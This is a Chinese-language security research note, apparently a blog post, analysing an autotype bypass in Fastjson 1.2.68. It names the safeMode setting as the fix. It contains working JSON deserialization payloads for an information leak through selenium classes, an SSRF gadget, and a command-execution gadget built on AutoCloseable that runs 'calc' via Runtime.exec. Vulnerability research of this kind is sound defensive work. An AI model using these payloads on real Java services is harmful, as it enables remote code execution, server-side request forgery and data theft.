Fastjson 1.2.68 bypass autotype
参考:
fastjson 1.2.68 最新版本有限制 autotype bypass
1.2.68加入了一个safeMode功能,默认未开启,需要用户手动开启。以下利用在默认未开启情况下可利用。
修复方法:
ParserConfig.getGlobalInstance().setSafeMode(true);
依赖:
<dependency>
<groupId>org.seleniumhq.seleniumgroupId>
<artifactId>selenium-apiartifactId>
<version>3.141.59version>
dependency>
在这里下断点:
selenium-api\3.141.59\selenium-api-3.141.59.jar!\org\openqa\selenium\WebDriverException#getSystemInformation()

可以获取到一些敏感信息:
PoC:
{"content":{"$ref":"$x.systemInformation"}, "x": {"@type":"java.lang.Exception","@type":"org.openqa.selenium.WebDriverException"}}
当然这个前提是需要WEB应用的classpath存在selenium-api。
作者提出还有一个思路可以SSRF(当然也需要相应的classpath):
从mvn引入,或者自己写一个类:
package org.joychou;
import javax.activation.DataSource;
import javax.activation.URLDataSource;
import java.net.URL;
public class DatasourceException extends Exception {
public DatasourceException() {
}
private DataSource dataSource;
public DataSource getDataSource() {
return dataSource;
}
public void setDataSource(URL url) {
this.dataSource = new URLDataSource(url);
}
}
{"@type":"java.lang.Exception","@type":"org.joychou.DatasourceException", "dataSource": {"@type": "java.net.URL", "val": "http://127.0.0.1:8888/fastjson"}}
细节
由于@type指定了为java.lang.Exception,
fastjson-1.2.68.jar!\com\alibaba\fastjson\parser\DefaultJSONParser#parseObject(Map object, Object fieldName)
ObjectDeserializer deserializer = this.config.getDeserializer(clazz);
得到的deserializer 为ThrowableDeserializer类型。
![]()
跟进:
obj = deserializer.deserialze(this, clazz, fieldName);
javax.activation.URLDataSource#getContentType
javax.activation.URLDataSource#getInputStream
调用两次HTTP请求。
java.lang.AutoCloseable
写一个实验类:
package org.joychou.controller;
import java.lang.AutoCloseable;
public class TestReadable implements AutoCloseable{
private String testString;
public TestReadable(){}
public void setTestString(String cmd) throws Exception{
Runtime.getRuntime().exec(cmd);
testString = cmd;
}
@Override
public void close() throws Exception {
System.out.println("test by cqq!");
}
}
发送json请求:
{"@type": "java.lang.AutoCloseable", "@type": "org.joychou.controller.TestReadable", "testString": "calc"}
所以漏洞利用条件:
- fastjson <= 1.2.68
- classpath里存在直接/间接
implements AutoCloseable的类 - gadget不在fastjson的黑名单中
参考
- https://mp.weixin.qq.com/s?__biz=MzA5ODA0NDE2MA==&mid=2649724832&idx=1&sn=38221072dc8ab301622548a7308d7d0f&chksm=888ca7cfbffb2ed93ceafaa535c0363884235a27e641c5f94f929fd5bd94fb7b02a8be3795c9&mpshare=1&scene=1&srcid=&sharer_sharetime=1591869951942&sharer_shareid=fb0655fa709c1756a98023e565a61b64&key=8e631ad1dbd881d4a5dffda86edf406c1be31e25f9e8a0867791a585710b6ffbb109da05f70e97f1d3ccf75f664804e5fc40c9df8cc1f2105e7025d4a90180d7e957bf000f0233d1c23e98fda09e9cdf&ascene=1&uin=NDc2ODEzNjQw&devicetype=Windows+10+x64&version=62090070&lang=zh_CN&exportkey=A8ZJ0aVz90cAzXqY2BuK18c%3D&pass_ticket=i10K8KJHYA0zyynTnKP1nzyeK4xv5y7%2Bv29Gba2y3ajPWV5%2BIxSVbKTwv%2FezpPn6
- https://mp.weixin.qq.com/s/w_QK-Q95wV_zeXYUu6lIgA
- https://paper.seebug.org/1236/
- https://b1ue.cn/archives/382.html
杂
调用get方法,比如getInstance方法:
"instance":{"$ref":"$.instance"}
例如以下代码:
JSON.parse(json); // 默认不会调用getter 使用$ref就可以调用到getInstance()
// JSON.parseObject(json); // parseObject默认就会调用getter getInstance()